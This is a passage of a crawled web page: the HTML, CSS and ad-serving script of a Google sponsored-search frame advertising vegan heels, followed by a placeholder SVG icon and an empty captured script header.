.si101:nth-of-type(5n+4) > .si141{border-left: #bedb39 7px solid;}.si101:nth-of-type(5n+5) > .si141{border-left: #ffe11a 7px solid;}.rssAttrContainer ~ .si101:nth-of-type(5n+6) > .si141{border-left: #ffe11a 7px solid;}.si101:nth-of-type(5n+2) > .si141{border-left: #fd7400 7px solid;}.rssAttrContainer ~ .si101:nth-of-type(5n+3) > .si141{border-left: #fd7400 7px solid;}.si101:nth-of-type(5n+4) > .si141{border-left: #004358 7px solid;}.rssAttrContainer ~ .si101:nth-of-type(5n+5) > .si141{border-left: #004358 7px solid;}.z_{cursor:pointer;}.si130{display:inline; text-transform:inherit;}.flexAlignStart{-ms-flex-align:start; -webkit-box-align:start; -webkit-align-items:flex-start; align-items:flex-start;}.flexAlignBottom{-ms-flex-align:end; -webkit-box-align:end; -webkit-align-items:flex-end; align-items:flex-end;}.flexAlignCenter{-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;}.flexAlignStretch{-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;}.flexJustifyStart{-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;}.flexJustifyCenter{-ms-flex-pack:center; -webkit-box-pack:center; -webkit-justify-content:center; justify-content:center;}.flexJustifyEnd{-ms-flex-pack:end; -webkit-box-pack:end; -webkit-justify-content:flex-end; justify-content:flex-end;}</style>  <style>.si101{background-color:#ffffff;font-family:Arial,arial,sans-serif;font-size:14px;line-height:20px;padding-bottom:15px;padding-right:4px;padding-top:10px;color:#777777;}.si32{width:100%; -ms-flex-negative:1;-webkit-box-flex:1 0; -webkit-flex-shrink:1; flex-shrink:1;}.si108{max-width:200px;padding-left:20px;padding-right:20px;padding-top:5px;width:100px;}.si33{width:100%; -ms-flex-negative:1;-webkit-box-flex:1 0; -webkit-flex-shrink:1; flex-shrink:1;}.si27{font-weight:700;font-family:Meiryo,arial,sans-serif;font-size:16px;line-height:16px;margin-bottom:8px;color:#0066cc;text-decoration:underline;width:100%; -ms-flex-negative:1;-webkit-box-flex:1 0; -webkit-flex-shrink:1; flex-shrink:1;}.si27:hover{text-decoration:underline;}.si34{margin-bottom:0px;}.si42{width:100%; -ms-flex-negative:1;-webkit-box-flex:1 0; -webkit-flex-shrink:1; flex-shrink:1;}.si92{width:100%; -ms-flex-negative:1;-webkit-box-flex:1 0; -webkit-flex-shrink:1; flex-shrink:1;}.si28{font-size:12px;line-height:12px;color:#777777;}.si29{font-size:12px;line-height:16px;max-width:600px;}.si91{margin-top:6px;}.si35{margin-left:20px;}.si1{margin-bottom:2px;color:#70757a;}.si5{border-radius:8px;}.si6{font-size:15px;line-height:26px;color:#1A0DAB;}.si9{font-size:15px;line-height:26px;margin-left:16px;color:#1A0DAB;}.si11{margin-bottom:2px;color:#777777;}.si14{margin-left:0px;margin-top:10px;}.si15{font-weight:700;font-size:15px;line-height:22px;color:#219e62;}.si15:hover{text-decoration:underline;}.si18{font-weight:700;color:#219e62;}.si18:hover{text-decoration:underline;}.si19{color:#70757a;}.si20{color:#70757a;}.si70{padding-bottom:14px;padding-left:20px;padding-right:20px;padding-top:0px;}.si71{font-weight:700;font-size:20px;line-height:14px;color:#219e62;}.si71:hover{text-decoration:underline;}.si102{border-radius:8px;height:74px;width:74px;}.si128{height:1px;width:100%; -ms-flex-negative:1;-webkit-box-flex:1 0; -webkit-flex-shrink:1; flex-shrink:1;}div>div.si128:last-child{display:none;}.si130{font-weight:700;}.si148{padding-right:0px;}.si149{height:18px;padding-left:8px;width:30px;}.si3{font-weight:700;color:#219e62;}.si25{font-weight:700;font-size:12px;line-height:12px;color:#777777;}.si69{background-color:#f8f8f8;height:90px;padding-left:20px;padding-right:20px;width:90px;}.si72{line-height:14px;}.adBadgeBullet{font-weight:700;padding-left:6px;padding-right:6px;}.y_{font-weight:400;background-color:#ffffff;border:1px solid #dddddd;font-family:sans-serif,arial,sans-serif;font-size:12px;line-height:12px;padding-bottom:5px;padding-left:5px;padding-right:5px;padding-top:5px;color:#666666;}.si2{padding-right:3px;}.srSpaceChar{width:3px;}.srLink{}.srLink:hover{text-decoration:underline;}.si16{padding-left:3px;padding-right:3px;}.sitelinksLeftColumn{padding-right:20px;}.sitelinksRightColumn{padding-left:20px;}.exp-sitelinks-container{padding-top:4px;}.si10{height:14px;width:14px;}.si103{margin-right:16px;width:20px;}.priceExtensionChipsExpandoPriceHyphen{margin-left:5px;}.priceExtensionChipsPrice{margin-left:5px;margin-right:5px;}.promotionExtensionOccasion{font-weight:700;}.promotionExtensionLink{}.promotionExtensionLink:hover{text-decoration:underline;}.si7{padding-bottom:3px;padding-left:6px;padding-right:4px;}.ctdRatingSpacer{width:3px;}</style> <meta content="NOINDEX, NOFOLLOW" name="ROBOTS"> <meta content="telephone=no" name="format-detection"> <meta content="origin" name="referrer"> <title>Ads by Google</title>   </head> <body>  <div id="adBlock">   <div id="ssrad-master" data-csa-needs-processing="1" data-num-ads="1" class="parent_container"><div class="i_ div si135" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;" data-ad-container="1"><div id="e1" class="i_ div clicktrackedAd_js si101" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;"><div class="i_ div si32" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si108" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;"><a href="https://syndicatedsearch.goog/aclk?sa=L&amp;pf=1&amp;ai=DChsSEwiR9eiDk6eSAxUtakcBHYidEE8YACICCAEQABoCcXU&amp;co=1&amp;ase=2&amp;gclid=EAIaIQobChMIkfXog5OnkgMVLWpHAR2InRBPEAAYASAAEgKQ4_D_BwE&amp;cid=[base64]&amp;cce=2&amp;category=acrcp_v1_32&amp;sig=AOD64_10rMnG1RRkUboDVTD5ITbSw87JCQ&amp;q&amp;nis=4&amp;adurl=https://cultofcoquette.com/?utm_source%3Dgoogle%26utm_medium%3Dpaid%26utm_campaign%3DPG_USA_MCPC_BrandedSearch%26utm_content%3D762668140478_%7Badid%7D%26utm_term%3DLv1_CultofCoquette_182818806915%26gad_source%3D5%26gad_campaignid%3D22770066868%26gclid%3DEAIaIQobChMIkfXog5OnkgMVLWpHAR2InRBPEAAYASAAEgKQ4_D_BwE" data-nb="0" attributionsrc="" data-set-target="1" target="_top" class="i_ a si39" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;"><div class="i_ div si69" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:center; -webkit-box-pack:center; -webkit-justify-content:center; justify-content:center;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;"><div class="i_ div" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;"><div aria-hidden="true" tabindex="-1" class="div q_ si102"><img src="https://afs.googleusercontent.com/ad_icons/standard/publisher_icon_image/new_default.svg" alt="" loading="lazy" class="img"></div></div></div></a></div><div class="i_ div si33" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si40" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;"><a class="p_ si27 a" href="https://syndicatedsearch.goog/aclk?sa=L&amp;pf=1&amp;ai=DChsSEwiR9eiDk6eSAxUtakcBHYidEE8YACICCAEQABoCcXU&amp;co=1&amp;ase=2&amp;gclid=EAIaIQobChMIkfXog5OnkgMVLWpHAR2InRBPEAAYASAAEgKQ4_D_BwE&amp;cid=[base64]&amp;cce=2&amp;category=acrcp_v1_32&amp;sig=AOD64_10rMnG1RRkUboDVTD5ITbSw87JCQ&amp;q&amp;nis=4&amp;adurl=https://cultofcoquette.com/?utm_source%3Dgoogle%26utm_medium%3Dpaid%26utm_campaign%3DPG_USA_MCPC_BrandedSearch%26utm_content%3D762668140478_%7Badid%7D%26utm_term%3DLv1_CultofCoquette_182818806915%26gad_source%3D5%26gad_campaignid%3D22770066868%26gclid%3DEAIaIQobChMIkfXog5OnkgMVLWpHAR2InRBPEAAYASAAEgKQ4_D_BwE" data-nb="0" attributionsrc="" data-set-target="1" target="_top"><span data-lines="2" data-truncate="0" class="span" style="display: -webkit-box; -webkit-box-orient: vertical; overflow: hidden; -webkit-line-clamp: 2; ">Vegan Heels for All-Night Wear</span></a></div><div class="i_ div si34" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;-ms-flex-wrap:wrap; -webkit-flex-wrap:wrap; flex-wrap:wrap;"><div class="i_ div si42" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;"><div class="i_ div si92 v_" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;"><div class="i_ div si25 w_" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;"><span class="p_  span">Sponsored</span><span class="p_ adBadgeBullet span">·</span></div><a class="m_ n_ si28 a" data-lines="1" data-truncate="0" href="https://syndicatedsearch.goog/aclk?sa=L&amp;pf=1&amp;ai=DChsSEwiR9eiDk6eSAxUtakcBHYidEE8YACICCAEQABoCcXU&amp;co=1&amp;ase=2&amp;gclid=EAIaIQobChMIkfXog5OnkgMVLWpHAR2InRBPEAAYASAAEgKQ4_D_BwE&amp;cid=[base64]&amp;cce=2&amp;category=acrcp_v1_32&amp;sig=AOD64_10rMnG1RRkUboDVTD5ITbSw87JCQ&amp;q&amp;nis=4&amp;adurl=https://cultofcoquette.com/?utm_source%3Dgoogle%26utm_medium%3Dpaid%26utm_campaign%3DPG_USA_MCPC_BrandedSearch%26utm_content%3D762668140478_%7Badid%7D%26utm_term%3DLv1_CultofCoquette_182818806915%26gad_source%3D5%26gad_campaignid%3D22770066868%26gclid%3DEAIaIQobChMIkfXog5OnkgMVLWpHAR2InRBPEAAYASAAEgKQ4_D_BwE" data-nb="1" attributionsrc="" data-set-target="1" target="_top">https://www.cultofcoquette.com/</a><div class="i_ div w_" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:center; -webkit-box-pack:center; -webkit-justify-content:center; justify-content:center;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;"><a href="https://adssettings.google.com/whythisad?source=afs_3p&amp;reasons=[base64]&amp;hl=ja&amp;opi=122715837" data-notrack="true" data-set-target="1" target="_top" class="a q_ si149"><img src="https://www.google.com/images/afs/snowman.png" alt="" loading="lazy" class="img" data-pingback-type="wtac"></a></div></div></div></div><span class="p_ si29 span"><span data-lines="4" data-truncate="0" class="span" style="display: -webkit-box; -webkit-box-orient: vertical; overflow: hidden; -webkit-line-clamp: 4; ">Comfortable Vegan Pumps - Every pair is produced in small batches for an 
exclusive, sustainable experience. The comfort of sneakers, the look of 
runway — discover flats that do both. 100% Vegan Materials. 2-3 day 
Shipping.</span></span></div></div></div></div></div> </div> <div id="ssrab" style="display:none;"><!--leader-content--></div> <script nonce="DgjJM_yVyTein_iVEnVSiw">window.AFS_AD_REQUEST_RETURN_TIME_ = Date.now();window.IS_GOOGLE_AFS_IFRAME_ = true;(function(){window.ad_json={"caps":[{"n":"queryId","v":"20l2adGbIa3UnboPiLvC-AQ"}],"bg":{"i":"https://www.google.com/js/bg/V88ImSDOg1b-Ey3nzkrV4W67KqFgqGqLOhz7XlMESLs.js","p":"XcnGULGjf3bpgTmvagRXxBUBDvlk9TWhlh/5NgJliE+vKtbOm0CJosjOdokYaXDQ+py3uyOsBrQq0qQiWETYF+3YAPzfRnCvK11kS6BhSFdAul/JCATBC9WiHVik8vPPZKKCZfJkytpHOv7aqi33wOwswLx6wAJ07HRtlCsX+5FYU6TKtb0SPNRfADrdOWCu5+xLhoYzv3iLvBdn6R/Wc97ebxlvfE4+nQIL5OChMNzfR2VBT0C4kn71uJxBzuWNaMekSoG6XhnrtGTs79x4ptZg/VvlN3t8lcVTZGhclBsgowrQZnxByhS5bCQfHGbMFD6caa0ZEfuGEjgJSyvBh+lEv2C2/TDpkjvFSM1XlPXscj2Gv6ML3J1O/ZduOmN/2UIrkGRc1n+ysUqtXzgAKEdS5NT9vJTNkmSDEcTMiIsTqJCruPOp6S+IwP180TeZNquxSr9vVZDdjRRYEZaNdXmC/90B92/w/QXB78PColc5ZlWvSlXi8u+8AIl5mvoZnJwnnAQbVdC2gkYJOIstJVYZW6XUG/XyvlMnZijcxMntOtMnDwqsy1k4QouzpJ1zxZzJM64w5SFn1uK57Pmo4/WKj2U0VlOaLOGzyhzUsDDpgq9JeV1bBkLAhOASf2CJ4Frc8E7QlNbB13lkLDU8KMIVcf4sBvwdrRnRgf+xNmRk9WthZ/etloyNTTo9GSFRv/5jSMfluUZXA/[base64]/vkMp/BY51j6yp4GMd/u93oTp7UnaLCv9kZTNTNkevZxBDUH2UmoKkP/ce5WTNcCw9t0lKKtDo7GFzjWsPb3qJtJG6UHzBHBa0yoZSJEjk6M/TSYKMwrR+KuH/crX7PGS1CEyHH6BhTKsohadRpG9pHvYexV5GIrTNSWGa2I8pnawFTIIPFd7RJRpTLvTSGNrq1GDcqkBebaRuJBb/EPZ/wXP510ZyMSdS9WId/dYw/dfnzm20yuvQB5i15RvXFejFYY7Tc7/hL1sXiV3MrLaw1dn6XjGMTU2z7ZGUpGEu6/[base64]/8Kc/MG46Pp6bKJFBWFfT1+Nv0VA2wchArnUOdCmhCGvNEfzgF8/[base64]/skBQzZBMdznGZWz8cKG8hCVhc5Gygek6XkrCZlbv7WpFBLO6QpcYa2uFeJkPJ9UkkTSWvzEM4/81YwTL76Lz384sqWe9VBduhCyrF63IpklB7CYhJlx5lkOTftNYhj3jqU3xxXs+BeHcBdKSMhLNK0QsV4Y81uwLwnemxpFjMQj7Z9EiT1oqRN7xmNvxVZ/cm+PQ7/aSnCaejCU3sksAAegsO2MgW5kB74EmeXnWSjDTixGIDfjZZ9UE5zrBPnySjHGpCb++R6K9va1oc7xgMUV62K0+d/02lqKHXRWy7aD+sa99tDdqTSXJBfeZbPtV1HXRnwgiIb00bEL1LhJN0W3j/jf7UBnn1gOMvt213HGg/7ITQmPNdrp1DqSRHa3XWqEaM2IsW0NBLUz7aUrUWzhpsTEoxhBJkny7+nJEoieYDUjLk1bI7Qgd7WhKUZaRxddDaDRSEjXdbw1CdAjQtyyZnPql4RwEmC5k5sCEuS40/V63sWgJMzD6Ep51Oapw896y858BnEcra/yef06PJ00vQsN7GnrC8UUU223nm9PSjegWS8YdwuuCWokMZKQx8HmCE1uV9pkA90/MN821Rteo6adMQFNeJCEX91hxOParNSfovBlzdTlnoENB7aAa5Pos0Jc30ZTRHdln0EsJD0cMRDafpATPc3jfjgcjGh/TfZ4HzH1RJKscdJve4v4aRnOOsO2cyqz8UVBPrZGiOTKErdEZIztu/uOu4ZTo0w+ve/MGNOak+wwPRbCni7/Ae7b/99Rqmo+XsBcN0DyWW4EOqEljcmxJhfii/r2u45zpkA1jbKrbslWmBB+gfTNGp2wIW/21vigAfmOdjMw2Zm9JTpZ4Gt4vhapI84ROK/ciLm1h3aJJIg08Aao2F3HvWEFMMWMPzcTvJZYy493sh7fSEpTjNxHT8o3teXGG8mDccD1E2SzR4+pAMV3OL1tvf3cO8K8fM8XZXVWuOBCwEy7gxEnl9ptm/Gx3pcYKOf0cn4SxLXWz9teg5rlnz1fX+OsG29WsD3TaVQvrrPWO3SSfgUnrR8NqzDk1Yw8AbJWgMwgsB9SJz076FtjTFUDImTiNDUGmg+W9Fb3B+JP6Qc05hJcmgG0YqwHYneeA0YT76TDENoaKyFcfau32H7jHkvOVt3DF/6K7Q/tRK+Oc0l/OdR3Vhf8QTo5rTP4AvbWV3r6jUVAnDQ2DFDS1ArmyGg6CiyYFY0kDHAEG4ykbLY7j4HZvOBZ9Yqa91D4cvKcO6wBF1C4fErqOzWM8axD15Qn+BfxfO2LDh5u2/[base64]/OH1yQrEhuc5xR8gVEk2zbnEVTdNrrUe+UMu5HkTKcx1FT362MeyE9Ij4Wr4lx6o20XK2mBLiDB4u28x42g2POCaXw80pRdpDvmaEHrEyf/rtvIRH/ckXpEC4SXJX+Lfw73ELMjYFB3/sro9KqCgcehVh/EsjWUlftUDutEQl46anTPm9fC+ib+fVcZkMVfyLkNYLhv2h99DRbr1mhuZwBJQF0fV/gdHOdtK2b/e2xb8lgYxP5UfYLZxtedDcfym32tbTDvsS1F/iY096Fodp0bLzxMTDQNF73tY6PHjwvP9S3wbX14+uBoTRUk+sT4enwrnvDpnQxPhT2p+q7dtOzaBYyl4I5EGpKb89QIpp5batzOMwhX5itg4zCuutR/FZdLWgA3FZf1WYmAu6q8Ey3xP56v/ZiCwcdYXPBZ5lC21fg9HqNHWzOQ+euwatg7BGS6jXLe4Manhh3If+Bnbi7TcRv7kM3FvO06D8466ERsvPX3ZgUQfzUiIeesQj7+zK7FjccGy80FO5nFXuoAvGxAwy0WzYjHFOtiqIdJ+TYWGMuJVHG+Bo50YN6c+ulfvtQsafKC0qvH3EM9m/HGvV6VJZ3IuZsAqpASipuZeVuwAtc+92DqHqj5Nhcm9Vtxrd5J8Drm8dkajtVIrc49rcAAfPbemUMM2fmmdG0aXBMuw2lM5c/VmEtOXJADWr9YucyR3UP8q2UvmxsZpprZprqFEBok7MrD/AtOr9KzS3zL9AMirHtfRomS9fOsahyxeoyGReHQpNolfd/F0/sHI9XiYPz6wH1hAzxXxu1saeI5IeZCuioDbeTpPk5FTIOODfgCK5b+zT9oE4G82PrsZgrhSABKIutBKIg2AmbeG1u2KypxHVFNHeKh4YyA7KSMbIZonJRCSujnfQgbvw2YByC48anZi9rPbxQAqO82jrlCaOZSP9BtL1NLkb238/i1aQYWcjUiX5EQAs51UQdnxdEZ/P90CKfSKu/naMWVP81UM2HDgnzm/VeMyD8JWUWLsw/jAhGjVTkHdJjEh5qU0iY7zT2OFTcA+LzswQVLXVaf86i2bKJDQtQiK1JmYcE3kGFHceKgcA5cvAaNLYP1xTBX4cZlNJq4GzlQ5LUJMdMVlkdov3VilOskdTNggYeyWm+LBrVlAyPiSMoSaLufhXnJ12EiYfK+o6QxJlCeVTSttxPR2L/nm6NE6SG7RrftvRdYWGoBCzduVeunaeC5EYB0+DjyCkZrfPpiucsOrT/ikGzpEvch7YwyVSaWa8QY7QQJH2oSFDqDqDuIxF61qYyba8Nzjfpue5/igHknF6TmfACNLgnLPHxcqWotHcqtR7WdIz6ZjnNJQDmT11jEEs6wOjNTiIdQRv0P1Bcr1GBKMmMKshpCrKs3hep35OuZqZ49/kRosJsl3YeQ+8WeY2G+kmhVf/h38C+qFpJ8UNF7yFCi+lbte9ieA9Cpnn6/AoOWBTeHHZaKv+zBiMzo6jkohJZ7uIbDua3nI8g2wWaLNvzV/VDYVOkH+9ZjwGNM7cuUIZyOki27k1yaifu/[base64]/m0+MsabPsKpgla9LqG9rcSM9o9PTx/KE0BAcEyxXM2ney9zqi7zZ5VMT72QbgZfQlt6UFjgYdAfyePhLCNwzg2BSQyK+bIetM9ULeE8ybIupYx0xz1oc+82+s+ZgCp8RT7UQIDgZ55AeB3UUzcn1x6Wq3WxAH79opyZveE7kVpr5bG2b5giP/2HXn7bugsEX0GcX32WFVa213FHf8pzIwy7hHlwDPM7u7Lc1UkGJ6yhE1Tiagmg83kmOipK6vYQhSr1NxXtqn6RzQAfPCCGUxwRVPfvId7TV33KUSy4jGzLEVMPsfIu9AXmwmIzK6lFFdue340W6gkgZim/16OmP/oeXq8aOvOKFaC84tJY9CDbAO2BeBe24srCJaHIY4Fo5BBqwxmdlDWw0ySaXtIWolN9QsEOKcXzFiJAYHyNhKqZuBEIQXT/tbNl5QP6XHkXV8rgHSxkVY8N0XTg7duaDzQsBUVxxDr1pxL8/eqhFJnVAZb6Is3OkGaegitYYl14jy/GWas8de3DuBuuwngHVyrdJKKy1lQH2o8QYgVDAu2TzrMENSL/UM8RGDbFWUh77kjFjUcxCzWF2Z1zCI7FhpmMxaCriMEsHj5w8yHH35KuvO8uMALOVjwDdMKm0Yik2RITKMi/vtAB36WR1OQvaWcHvBvUlibcBGrV7ryA+jRsXX9cSvaGyF81cK4Q4wrJbP7+A0aktLaeUQ2DfD5WFdFfoeVGB6ArLD3IaiOFgEpIixr3CuEIVO+iJamfXOV8he3sXlo1rs6Wyp4kF2JtFeDW8aBZ6UZUiCQRvC1hzyHQi/YKAE5ohHcn95iG/[base64]/BdRhcnxWmuHbyvHC1UaLG8bCt1X2AtBAussMIk00sTxOqHK5X2aM51bK7CNrGAfwpB/[base64]/2VSq376CGSIhn8MeQdwwCYQr2yiJaBUkhVIdEawt8MVRSShOpV5Odg78OT5mRGaEV5Yla/2mtCIbYoZ6MM5yGXeGlT1NJeYfN1kEly4pEZkVmHQ8WbTh1Nfy7/glHdQ57Y6KsYojRlWKxHCDpP1LRVCL/pqnPsC2XF1LcGI7CFQZIRxYxukr/c+daDuPYjgL8Vz4BOT4DcjV5/3UFS8PQn36U2pnW4yYL2K6sDe4Ulxk0AAgsmViKcjKydc+LcUx24+CsRafRtbsZcDcUeQXzC7OTdecV5CQZkVpco17Di/ajKGIznCx7CXAdpjlDhrstXa/wuyfYaEnre88raHYWZddjEptH9b4dwLt7Zw0qKKZZWETmIcq6LBtSQKgyEC3tpmNtf1nUp/Pi//n8z2kp1WEeWH9WW21MKOLLs6HbHHVAk+yBHT0kl1yiTkwBHTmKa9dGrnkoh2+7Piv+1c5tmnYzJx2/pDJ/IiwrO1blVNfL7BM698PodSOs4PehaJDSTb+lNi2S7lxu5h8tPhns0/rqPf2N2awb2P6Im8sh1DbXTWyMCpggeCdAOjwYyxADFEGFWFWrN3I+wXKtOayyCWanCTfdoivlYsiryYElD2ztzjLEopw0M8gHTKxZggXgZ4RqoqT/uLy4N3c4C22Ntzv+R3Qr2uPo7rSkLu7j7xu/0jWYDMIJmmGXHGKR46FdDAZNcG/OA+IyAFt2esREqYYN80jQnHYmJSkRHfmKOW4w3QlL9rCNaPoPOjBCh6o/hlgqn66UXu50qZ875v/ESejhW4cRfI+1B3XTtxAUMtiB4smOZVoKGv1p5kcoj1YD8NWeLSrJrRh+RteYZ9urjw4hghCSjE2OjOqzU2P/ii07bfoFdM0LwjoXnNcrT7qKzyifJ3x9hBAnwWZKValr7Y+0+FTcQ7DhFgUyvLkXsNWYac7FJh3R+oxdtpsCUP2zqs2EKe5XtyFHqPkklNgUGjV8vDA+hEYsm6dHJITVs9dG6NBeLQP9vM4n2z67HflxooNs98U2sFWiB70GW8IF+ZmtN3mrXaq6wg3nFtRmPWsLTA7/wKJ8i/Pcfja5nxjpUGFEtc6FZpPsyioI621KHotI1+5GoFVOYwQD/1+TDwD7Y8Xrz6l4LGNP8hMpIx+ywkJgxWMY8wccWut58p9UxOhy9MEORuUtl5M1tAF9uhh+7ZRUM80/l8K5pTbk1YtFIH0W++IuppynMvK0CvuqRq7VqddBWMpMvzXh9Hn3seJMkANYSe/mRL054OF1LARWPW1oXVNi3E8zdNVjZN0jb7XLXv4yhrjRcuEhDy+EH8TJR1A/BTooPFqKsnc3vZfYu+UjsjrKaYCpQVxZgZz+k3OU7AG+mX6mxe2rmySWxOGOFgUd0KG78cWbiHIsFaYAYTDNIwmdOqVO3lhoiXS4l/wcr5VCXmeVn0xjxxs8kSnPKE9+xfp4Nwk7+rjArB8lURG6Uf62zC7LYNCr96Bk3w2y6tpjktxyZPPsyebsUokrEyYkToKToFsLJYyhdiOZq+1+Hui0Pw2bvts89LuzmZWkAh+0g3HyveMaa4/mGnbCvoTYgHoRbkyOFv/A6wAxNmRimu3CVigzxHMt3Ts8tt5ZtdTMZIF41mx8RTo2vyDDdaPiLoW+oYuQT347rrV6RGO45SC4loZHBavhuQ7s5TjiaXHy8yfv4mSEi+TkxPiaVZt/pkRhto0aEYzBFl7KeQDYLGQiVWtlSLj+q+9S+QzeqQMiZW+G1/4LWkoBBl35bO8fqGKBT7dJEgXVloric2U2FIscneCa0tM9wn0ymJjGOdO2Zs5fQFW8pJH9EYXs1NeVGawgfcVfPOi2W1TsCB/[base64]/9yy/UxJZKiSobY5CoVOgH/0NKGKnpjeAjthUGNddV/V8aPYGzut4L41/fHAZSPdis8NabLvSmA+L1VG65CskBO9sMKuO30nGDz1o3SMFV9dbdbLPQGYaoaF5fqxyu9EJQLl9DCiulzadEY+diMgt9ZqMYEY/oSJwTO9zAZIA0qx0L4pZm0qsfUd3HjOqo1ea7eZIFcIT+60xpv+Udm9MpJZdf62fcmrKO3TpmlU48E1WyvYC4kfzJ+WtMPdcQDjHb59PQtUu3QznEKw+ZvnHRjQIC3rqC8jQ2WeIbEAjpWgXvkBBrrdGLQtgWxSFvrFuFEZ9k5pCahHDxmPhHv7/+XMI7yzEatfnXc06QEk+iywm7HIdqnXtmEBIDcfIw4Fr8a/F9dkCILxPOJAzeUuK7civf235obwRNy0TQhn7Q1YKGe50daGufSOM5EfJBz8+5/kZphoFER/icQTKf+mRi/b/uJQcoAoq4Wcy5cw573YkcD4lK8dWxBZLi76K/37ycDro+NzqhAinr4AAv7kW91HzMhDZyLGUkzeTGmvt/5EEnu14T6BkMR1nYFwt4W9oMKNZCFh+ggj7K9O54D3ZYvwwFRyLLwqJJXaXEISNLXgf4x/[base64]/dKfs2Yxbj2IH/10U5wb3eeaNkBf0/xRtEwWwmKXLHXguN8dDD0Vg/[base64]/aL8ggiyKBPFLD/TXo5NRxcqu/ckND/e621XvjaQHKk22RJBG0yaMNxmS2eHm2F6J7FoZ3JXTzKv4BZvzGC/GdDHFPf49Af2UEc4Fc5Jg4zNL6iDG7Dz98T7ZQZfMHUhYpXFnKhUe0vXW/nAhZzKhKEDijs8GP/igOAU80VKnz3r1KJjNzWZuHH+BZBBA6e7UoGpRtRcnTOh/nhKBaMqFKYNt4zuZ+urdcqdHKMHgr75Hufpv39v9lTAclV4bpgK+zrMMtF774ej7O9GqRAXowT+K980szsuBaaSKRYCr6Yi1pkFhKRF/SqFN3UB8EGwUw+uLTjhBVJPC3BsCCvMZmw+P2NYlC2d8DUOZulxtfuLtZ4SdALHaAc4Sfu8sBtq1k2xBdEA\u003d\u003d"},"gd":{"ff":{"fd":"swap","eiell":true,"pcsbs":"44","pcsbp":"8","esb":true},"cd":{"pid":"pub-6385748385233906","eawp":"partner-pub-6385748385233906","qi":"20l2adGbIa3UnboPiLvC-AQ"},"pc":{},"dc":{"d":true}}};})();</script> <script src="/adsense/search/async-ads.js?pac=0" type="text/javascript" nonce="DgjJM_yVyTein_iVEnVSiw"></script>  </body> </html>

--- FILE ---
content_type: image/svg+xml
request_url: https://afs.googleusercontent.com/ad_icons/standard/publisher_icon_image/new_default.svg
body_size: 105
content:
<svg fill='#D7D7D7'  width="60" height="60" viewBox="0 0 60 60" xmlns="http://www.w3.org/2000/svg">
<rect width="60" height="60" rx="8" fill="#E8EAED"/>
<path d="M48.6713 44.65H11.7786L20.6057 33.1823L27.6221 42.7639L37.5808 29.8627L48.6713 44.65Z" fill="#BDC1C6"/>
<path d="M22.3032 21.4417C21.5739 22.1769 20.6841 22.5445 19.6338 22.5445C18.5834 22.5445 17.6907 22.1799 16.9555 21.4506C16.2202 20.7213 15.8526 19.8315 15.8526 18.7812C15.8526 17.7308 16.2173 16.838 16.9466 16.1029C17.6759 15.3676 18.5657 15 19.616 15C20.6663 15 21.5591 15.3647 22.2943 16.094C23.0295 16.8233 23.3971 17.7131 23.3971 18.7634C23.3971 19.8137 23.0325 20.7065 22.3032 21.4417Z" fill="#BDC1C6"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://html-load.cc/script/jmty.jp.js
body_size: 129251
content:
// 
